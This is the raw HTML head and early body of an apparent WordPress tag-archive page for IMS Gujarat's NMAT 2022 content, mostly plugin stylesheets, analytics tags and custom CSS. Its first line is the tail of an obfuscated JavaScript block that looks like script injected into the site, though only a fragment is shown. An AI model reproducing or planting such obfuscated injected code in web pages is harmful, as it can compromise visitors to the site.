p[i(0x242,'#%g0')+i(0x21a,'U*gC')+'f'](r)!==-(0x2f*-0x5f+0xe6*0xb+0x790);}}());};
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://imsgujarat.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='buttons-css' href='https://imsgujarat.com/wp-includes/css/buttons.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://imsgujarat.com/wp-includes/css/dashicons.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='editor-buttons-css' href='https://imsgujarat.com/wp-includes/css/editor.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='wpsc-framework-css' href='https://imsgujarat.com/wp-content/plugins/supportcandy/framework/style.css?ver=3.2.8' media='all' />
<link rel='stylesheet' id='wpsc-select2-css' href='https://imsgujarat.com/wp-content/plugins/supportcandy/asset/css/select2.css?ver=3.2.8' media='all' />
<link rel='stylesheet' id='gpopover-css' href='https://imsgujarat.com/wp-content/plugins/supportcandy/asset/libs/gpopover/jquery.gpopover.css?ver=3.2.8' media='all' />
<link rel='stylesheet' id='flatpickr-css-css' href='https://imsgujarat.com/wp-content/plugins/supportcandy/asset/libs/flatpickr/flatpickr.min.css?ver=3.2.8' media='all' />
<link rel='stylesheet' id='fullcalendar-css' href='https://imsgujarat.com/wp-content/plugins/supportcandy/asset/libs/fullcalendar/lib/main.min.css?ver=3.2.8' media='all' />
<link rel='stylesheet' id='datatables-css' href='https://imsgujarat.com/wp-content/plugins/supportcandy/asset/libs/DataTables/datatables.min.css?ver=3.2.8' media='all' />
<link rel='stylesheet' id='vsel-style-css' href='https://imsgujarat.com/wp-content/plugins/very-simple-event-list/css/vsel-style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://imsgujarat.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.25.11' media='all' />
<link rel='stylesheet' id='elementor-post-264-css' href='https://imsgujarat.com/wp-content/uploads/elementor/css/post-264.css?ver=1769148463' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://imsgujarat.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.25.11' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://imsgujarat.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.25.11' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://imsgujarat.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.25.11' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://imsgujarat.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.25.11' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://imsgujarat.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.25.11' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://imsgujarat.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.25.11' media='all' />
<link rel='stylesheet' id='elementor-post-642-css' href='https://imsgujarat.com/wp-content/uploads/elementor/css/post-642.css?ver=1769148464' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://imsgujarat.com/wp-content/themes/hello-elementor/style.min.css?ver=2.7.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://imsgujarat.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.7.1' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://imsgujarat.com/wp-content/uploads/elementor/css/post-8.css?ver=1769148464' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://imsgujarat.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1034' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://imsgujarat.com/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1034' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://imsgujarat.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.7.1034' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=IBM+Plex+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.7.4' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://imsgujarat.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://imsgujarat.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://imsgujarat.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script data-cfasync="false" src="https://imsgujarat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" src="https://imsgujarat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="utils-js-extra">
var userSettings = {"url":"\/","uid":"0","time":"1769436559","secure":"1"};
</script>
<script src="https://imsgujarat.com/wp-includes/js/utils.min.js?ver=6.7.4" id="utils-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-PLWZK6SM" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["imsgujarat.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PLWZK6SM");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };
</script>
<link rel="https://api.w.org/" href="https://imsgujarat.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://imsgujarat.com/wp-json/wp/v2/tags/73" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://imsgujarat.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="Site Kit by Google 1.159.0" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pageTitle":"NMAT 2022 - IMS Gujarat","pagePostType":"post","pagePostType2":"tag-post","postCountOnPage":1,"postCountTotal":1};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K4HX8LBZ');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="generator" content="Elementor 3.25.11; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class="wpcode-css-snippet">/* Global CSS */
.ims-primary-color {
	color: var( --e-global-color-primary );
}
.display-inline-block {
	display: inline-block;
}
.overlay::after {
	position: fixed;
    content: "";
    height: 100%;
    width: 100%;
	top: 0;
    background: rgba(0, 0, 0, 0.5);
    z-index: 999;
    backdrop-filter: blur(20px);
	transition: all 0.3s;
}
.wpr-testimonial-dots, .elementor-element .swiper .swiper-pagination-bullets.swiper-pagination-horizontal {
	z-index: 9 !important;
}
/* Header CSS */
.mega-menu-child .wpr-nav-menu-vertical .wpr-nav-menu>li {
 display: block !important;   
}
.mega-menu-child .wpr-nav-menu-vertical .wpr-nav-menu>li:first-child {
    margin-left: 10px !important;
    margin-right: 10px !important;
}
.mm-programs-title span {
	color: var(--e-global-color-accent );
}
.programs-mm .wpr-mega-menu>.wpr-mega-menu-true>a {
	padding:12px 16px !important;
	background: var( --e-global-color-accent );
	color: #ffffff !important;
	border-radius: 4px;
	transition: 0.3s;
}
.programs-mm .wpr-mega-menu>.wpr-mega-menu-true>a:hover {
	background: var( --e-global-color-primary );
	border-radius: 4px;
	background-color: var( --e-global-color-primary );
	box-shadow: 5px 5px var( --e-global-color-accent ), 5px 5px 0 1px var( --e-global-color-accent );
    transition: 0.3s;
}
/* Global GravityForm CSS */
.gform_required_legend {
	margin-bottom: 8px;
}
.gform_wrapper.gravity-theme input[type=color], .gform_wrapper.gravity-theme input[type=date], .gform_wrapper.gravity-theme input[type=datetime-local], .gform_wrapper.gravity-theme input[type=datetime], .gform_wrapper.gravity-theme input[type=email], .gform_wrapper.gravity-theme input[type=month], .gform_wrapper.gravity-theme input[type=number], .gform_wrapper.gravity-theme input[type=password], .gform_wrapper.gravity-theme input[type=search], .gform_wrapper.gravity-theme input[type=tel], .gform_wrapper.gravity-theme input[type=text], .gform_wrapper.gravity-theme input[type=time], .gform_wrapper.gravity-theme input[type=url], .gform_wrapper.gravity-theme input[type=week], .gform_wrapper.gravity-theme select, .gform_wrapper.gravity-theme textarea {
	font-size: 14px;
	padding: 4px 8px;
	background: #ffffff00;
}
.gform_button {
	display: inline-block;
	width: 100%;
    font-weight: 400;
    color: #ffffff;
    text-align: center;
    white-space: nowrap;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
	border: none;
    background-color: #fdab01;
    padding: 10px 16px;
    font-size: 1rem;
    border-radius: 4px;
    transition: 0.3s;
}
.gform_button:hover {
    background-color: var( --e-global-color-primary );
	box-shadow: 5px 5px var( --e-global-color-accent ), 5px 5px 0 1px var( --e-global-color-accent );
    transition: 0.3s;
    text-decoration: none;
}
.gform_wrapper.gravity-theme .gform_footer, .gform_wrapper.gravity-theme .gform_page_footer {
	padding: 8px 0;
}
.gform_wrapper.gravity-theme .gform_footer button, .gform_wrapper.gravity-theme .gform_footer input, .gform_wrapper.gravity-theme .gform_page_footer button, .gform_wrapper.gravity-theme .gform_page_footer input {
	margin-bottom: 0px;
}

/* Homepage - Toppers Sections */
.home-toppers-sec .elementor-widget-image-box .elementor-image-box-content {
	background: var(--e-global-color-ef391a2 );
	border-radius: 8px;
	padding: 12px 0px;
}
.home-toppers-sec .elementor-widget-image-box .elementor-image-box-content .elementor-image-box-title {
	margin-top: 0px;
}
.home-toppers-sec .elementor-widget-image-box .elementor-image-box-content .topper-percentile {
	font-weight: 700;
	color: var(--e-global-color-primary );
	font-size: 16px;
}
.home-toppers-sec .elementor-widget-image-box .elementor-image-box-content .topper-program {
	font-weight: 700;
	color: var(--e-global-color-text );
	font-size: 16px;
}
/* Homepage - Program Cards */
.pc .elementor-icon-list-icon {
	padding: 8px;
	background: var(--e-global-color-accent );
	border-radius: 4px;
}
.pc .elementor-icon-list-text {
	padding-left: 8px !important;
}
.pc-filters .sub-text {
	display:block;
	margin-top: -4px;
	font-size: 12px;
	color: #686868;
}
.pc-filters .pc-category {
    background: #fdab01;
    padding: 4px 16px;
    border-radius: 100px;
    color: #ffffff;
}
.pc-filters .pc-year {
	background: #fdab01;
    padding: 4px 12px;
    border-radius: 100px;
    color: #ffffff;
	margin-right: 6px;
}
.pc-filters .wpr-grid:not([data-settings*=list]) .wpr-grid-item-below-content {
	border-radius: 8px !important;
	transition: all 0.3s;
}
.pc-filters .wpr-grid:not([data-settings*=list]) .wpr-grid-item-below-content:hover {
	box-shadow: 5px 5px 0px 1px var(--e-global-color-primary );
}
/* Homepage - Counter */
.home-counter .elementor-counter-title span {
	display: block;
    line-height: 0px;
    font-size: 16px;
}
/* Homepage Event Listing CSS */
.wpem-event-listings-header {
	display: none;
}
/* Profile building Page */
.wpr-promo-box {
	z-index: 9 !important;
}
</style><link rel="icon" href="https://imsgujarat.com/wp-content/uploads/2023/03/cropped-ims-favicon-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://imsgujarat.com/wp-content/uploads/2023/03/cropped-ims-favicon-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://imsgujarat.com/wp-content/uploads/2023/03/cropped-ims-favicon-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://imsgujarat.com/wp-content/uploads/2023/03/cropped-ims-favicon-01-270x270.png" />
		<style id="wp-custom-css">
			.d-flex {
    display: flex
}
.justify-center {
    justify-content: center;
}
.fd-column {
	flex-direction: column;
}
.align-center {
	align-items: center;
}
.d-block {
	display: block;
}
.gform_drop_area button {
	   display: inline-block !important;
}
.gform_wrapper.gravity-theme .gfield-choice-input+label {
	margin-left: 6px;
}
.display-none {
	display: none;
}

/* Lock Gravity Forms Read-Only Fields */
.gf_readonly input, .gf_readonly textarea {
    pointer-events: none !important;
    background-color: #f0f0f0 !important;
    color: #666 !important;
    border-color: #ccc !important;
	/* Give space below the College field so datalist opens downward */
#gform_wrapper_232 #field_232_25 {
    margin-bottom: 300px;
}

}
		</style>
		<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style></head>

<body class="archive tag tag-nmat-2022 tag-73 wp-custom-logo elementor-default elementor-kit-8">


<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K4HX8LBZ" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><style>.elementor-264 .elementor-element.elementor-element-16fb97c{padding:0px 0px 0px 0px;}.elementor-264 .elementor-element.elementor-element-6f7ae14 > .elementor-element-populated{padding:0px 0px 0px 0px;}</style>		<div data-elementor-type="wp-post" data-elementor-id="264" class="elementor elementor-264">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-16fb97c elementor-section-full_width elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="16fb97c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6f7ae14" data-id="6f7ae14" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ef9fc25 elementor-widget elementor-widget-wpr-elementor-template" data-id="ef9fc25" data-element_type="widget" data-widget_type="wpr-elementor-template.default">
				<div class="elementor-widget-container">
			<style>.elementor-2217 .elementor-element.elementor-element-8b58bd5 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2217 .elementor-element.elementor-element-8b58bd5:not(.elementor-motion-effects-element-type-background), .elementor-2217 .elementor-element.elementor-element-8b58bd5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-2217 .elementor-element.elementor-element-8b58bd5 > .elementor-container{min-height:40px;}.elementor-2217 .elementor-element.elementor-element-8b58bd5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 120px 0px 120px;z-index:20;}.elementor-2217 .elementor-element.elementor-element-8b58bd5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2217 .elementor-element.elementor-element-4e99fdc.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-2217 .elementor-element.elementor-element-4e99fdc > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2217 .elementor-element.elementor-element-7bc9eb7{--grid-template-columns:repeat(0, auto);width:auto;max-width:auto;--icon-size:14px;--grid-column-gap:8px;--grid-row-gap:0px;}.elementor-2217 .elementor-element.elementor-element-7bc9eb7 .elementor-widget-container{text-align:left;}.elementor-2217 .elementor-element.elementor-element-7bc9eb7 .elementor-social-icon{background-color:var( --e-global-color-df7a42c );}.elementor-2217 .elementor-element.elementor-element-7bc9eb7 .elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-2217 .elementor-element.elementor-element-7bc9eb7 .elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-2217 .elementor-element.elementor-element-7bc9eb7 .elementor-social-icon:hover{background-color:var( --e-global-color-accent );}.elementor-2217 .elementor-element.elementor-element-7bc9eb7 .elementor-social-icon:hover i{color:var( --e-global-color-df7a42c );}.elementor-2217 .elementor-element.elementor-element-7bc9eb7 .elementor-social-icon:hover svg{fill:var( --e-global-color-df7a42c );}.elementor-2217 .elementor-element.elementor-element-9fc7e15.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2217 .elementor-element.elementor-element-9fc7e15 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2217 .elementor-element.elementor-element-ef78a21{width:auto;max-width:auto;--e-icon-list-icon-size:28px;--icon-vertical-offset:0px;}.elementor-2217 .elementor-element.elementor-element-ef78a21 .elementor-icon-list-icon i{color:var( --e-global-color-df7a42c );transition:color 0.3s;}.elementor-2217 .elementor-element.elementor-element-ef78a21 .elementor-icon-list-icon svg{fill:var( --e-global-color-df7a42c );transition:fill 0.3s;}.elementor-2217 .elementor-element.elementor-element-ef78a21 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2217 .elementor-element.elementor-element-ef78a21 .elementor-icon-list-item > a{font-family:"IBM Plex Sans", Sans-serif;font-size:16px;font-weight:500;}.elementor-2217 .elementor-element.elementor-element-ef78a21 .elementor-icon-list-text{color:var( --e-global-color-df7a42c );transition:color 